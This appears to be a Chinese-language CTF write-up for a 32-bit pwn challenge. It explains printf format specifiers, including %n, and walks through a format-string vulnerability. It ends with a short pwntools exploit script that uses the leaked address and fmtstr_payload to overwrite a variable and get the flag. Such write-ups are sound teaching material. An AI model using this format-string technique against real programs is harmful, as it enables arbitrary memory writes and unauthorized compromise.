

4.too native

printf函数的第一个参数是由格式化说明符与字符串组成,用来规定参数用什么格式输出内容。

格式化说明符:

%d - 十进制 - 输出十进制整数

%s - 字符串 - 从内存中读取字符串

%x - 十六进制 - 输出十六进制数

%c - 字符 - 输出字符

%p - 指针 - 指针地址

%n - 到目前为止所写的字符数



32位文件



拖入ida32

可以看出v5[0]=10,拿到flag我们需要令v5[0]=100

前两个printf函数输出了a的值,和v5的地址!我们就可以拿到v5的地址,然后利用格式化字符串漏洞将v5[0]的值改为100,拿到flag

fgets()是我们输入,printf将我们的输入输出出来,这就可以利用。

需要先测一下偏移

可以得到偏移是6

在pwntools中有现成的函数可以使用fmtstr_payload可以实现修改任意内存

fmtstr_payload(auto.offset, {printf_got: system_addr})(偏移,{原地址:65153151})

利用fmstr_payload函数我们就可以拿到flag

exp:

from pwn import *

# p = remote("47.95.118.24",15989)

p = process('./pwn3')

offset = 6

p.recvuntil('a = 10\n')

v0_addr=(int(p.recvline().decode(),16))

print(v0_addr)

payload = fmtstr_payload(offset,{v0_addr:100})

p.sendline(payload)

p.interactive()

浙公网安备 33010602011771号

浙公网安备 33010602011771号